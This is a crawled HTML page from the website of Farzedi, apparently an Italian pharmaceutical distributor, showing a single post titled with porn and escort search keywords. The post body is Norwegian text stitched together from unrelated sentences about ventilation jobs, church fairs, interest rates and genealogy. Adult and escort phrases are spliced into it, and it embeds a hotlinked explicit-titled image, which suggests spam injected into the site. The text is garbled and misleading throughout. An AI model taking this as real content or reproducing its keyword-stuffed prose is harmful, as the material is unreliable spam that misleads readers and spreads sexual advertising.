

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/filmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway/
body_size: 29639
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Filmmobil sexi filmer penis ring anmeldelser xnxx iran best sex in norway &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/filmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/filmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Filmmobil sexi filmer penis ring anmeldelser xnxx iran best sex in norway Feed dei commenti" href="https://farzedi.com/it/filmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Ffilmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Ffilmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/1858" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/filmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=1858' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-1858 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/filmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Filmmobil sexi filmer penis ring anmeldelser xnxx iran best sex in norway</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date published">12 Marzo 2022</span>
				  <span class="meta-date date updated rich-snippet-hidden">Aprile 23rd, 2022</span>
									  <span class="meta-comment-count"><a href="https://farzedi.com/it/filmmobil-sexi-filmer-penis-ring-anmeldelser-xnxx-iran-best-sex-in-norway/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-1858" class="post-1858 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Erotiske nettsider vakre jenter</h3>
<p>Dette gjelder for alle våre ansatte og hvordan de oppleves, men siden vi jobber med ventilasjon, kjøling og byggautomasjon, er dette også særdeles viktig – for å sikre problemfrie anlegg med lave driftskostnader. Noko av det finaste de foreldra kan gje ungane dykkar, er denne stillheten og Jesustida. Fim vurderer at Iselin Guttormsen i alt vesentlighet viser en positiv, humørfylt og naturlig holdning til kropp og utseende på sin profil på Instagram. Derfor er det ekstra hyggelig at Andreas er tilbake i manesjen som hovedtrener for årets G19-lag. Jo tydeligere det blir for folk både i øst og vest at kapitalisme verken i den ene eller den andre formen kan løse deres problemer, og jo tydeligere det blir at herskerenes nye verdensorden bare er en værre utgave av den gamle, jo sterkere vil motstanden i arbeiderklassen mot inexpensive escorts escortejenter i telemark denne verdensordenen bli. Innleggsnavigasjon ← Eldre innlegg Nyere innlegg → Program Julemessa Flekkefjord 2019Last ned Program, trykk herLast ned Velkommen til åpne møter, se klokkeslett herLast ned kl 1000: salget starter, kl 1200: andakt, påfølgende auksjon. Stort trøkk av fagfolk og leverandører. Det amerikanske Federal Reserve har skåret renten to gange. Og Vestfold behøver dere! RDA ~ 50. leveres med Black is White tannbørste  Denne erfaringen får meg imidlertid ikke til å slutte med et kosthold med lite karbohydrater, men det er linni meister fuck massasje oslo privat lurt å følge legens råd om litt medisiner&#8230;. På GEilo går snøkanonene med en gang det er kalde grader nok til det. Arbeidsgiver kinky dating massasje rogaland ​ Stillingstittel V V S Ingeniør ​ Sted erotica drammen nettdating gratis ​ Frist Omgående ​ Varighet Vikariat ​ Antall stillinger 2 ​ Kontakt: Raymond Halvorsen 905 19 064 Epost ​ Arbeidsoppgaver Arbeidsoppgaver vil spenne fra prosjektering innenfor alle typer bygg som eksempel skoler, næringsbygg, industri samt tidligfase utredninger, byggeplassoppfølging, teknisk byggeledelse. Jeg fant fort ut av at det var et stallnavn som ikke var det mest oppfinnsomme her inne og da kom stall nr.2 til, og det var Zola Den hadde jeg i maaaange år! Med voksing kan det hende du reagerer litt i begynnelsen, men det går over. Bruk ei saltmengd tilsvarande 7% av kjøtvekta. Gift 02.04.1931 i Dypvåg, Aust-Agder, 67 med Ingrid Hegland, f. OM MOTORHUSET OPPDAL Bedriften drives i dag i hovedskak med to avdelinger, butikk og verksted. 1911U Høstcup 2013 er nå godt i gang med 12 deltakere. Artikkelen fortsetter under annonsen Slik blir den nye hallen til Ridabu. Det krever et grundig stykke forabeid der man vibrator butterfly massasjeapparat med vedlegg idealkunder, legger innholdsstrategi og setter opp markedsautomasjon. Jyllandsposten 290899 Telenor kaprer mer av din regning Uansett hvilken teleoperatør du velger, sitter Telenor igjen med stadig større deler av teleregningen du betaler. For å slette en rekke med profilkort (si at du kun trenger 3 profilkort til ditt styre) så klikker du på den tilhørende Røde skiftenøkkelen og velger &#8220;Fjern&#8221;. Folk forstår at de aktivt må delta i den helsefremmende endringen de ønsker seg i samfunnet og at deres valg påvirker helheten. Any assistance in filling these gaps from Clubs who include holdings for any matches vs FTGCC, or hold any of our missing material or records from these seasons would be appreciated. Gjelda ble imidlertid aldri betalt, og Stordalen erkjenner at saken gikk i glemmeboka. Og den som har hatt mest moro med det er jeg. <img decoding="async" src="http://luisvnunez.com/imagescdn/cartoon-porn-movies-deilig-porno-390095.jpg" alt="Cartoon porn movies deilig porno"> Vi har laget et utvalg av lamper som er egnede for eldre og svaksynte. Det var her de hadde bygd alter for Herren. Freia Cookieglede Sjokoladefyll (182 g) Det finnes ingenting bedre enn ekte glede, foruten kanskje cookieglede? Vi er en god samarbeidspartner når utforming skal diskuteres. 30 000 i 1912 etter en innsamlingsaksjon ledet av bl.a. Dons. Ha en fin april Røkt torsk i lager Havsmat har nå røkt torsk i lager. Les meir om fosterheim i slekt og nettverk Kven kan bli fosterforeldre? I dette tilfellet er tirsdag også godkjent ettersom det er første offisielle hverdag etter ferien! Tilstedeværelse, interesse/nysgjerrighet og med-ansvarlighet (accountability). Boken Babyen av Agnes Wandewiele kan være en god start. Hva mer kan man forlange? Bidra til å skape utvikling og verdier, og friheten til å styre dagene selv.</p>
<h3>Bandasje porno gratis slem webcam chat</h3>
